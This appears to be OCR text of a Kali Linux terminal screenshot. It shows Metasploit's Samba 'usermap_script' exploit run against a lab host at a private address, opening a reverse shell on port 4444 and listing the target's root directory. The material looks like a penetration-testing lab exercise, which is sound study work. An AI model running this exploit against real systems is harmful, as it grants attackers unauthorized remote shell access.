 2
4:59
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.118.128:4444
[*] Command shell session 1 opened (192.168.118.128:4444 → 192.168.118.129:41276) at 2024-06-09 04:58:09 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
"the quieter you become, the more you are able to hear"